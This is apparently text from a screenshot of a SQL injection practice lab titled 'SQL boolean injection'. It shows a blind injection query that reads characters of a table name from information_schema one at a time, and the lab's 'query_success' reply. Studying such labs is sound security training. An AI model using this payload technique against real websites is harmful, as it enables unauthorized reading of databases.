 SQL 布尔注入
ID 输个1试试? Search
select * from news where id=1 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit
0,1),1,1))<109
query_success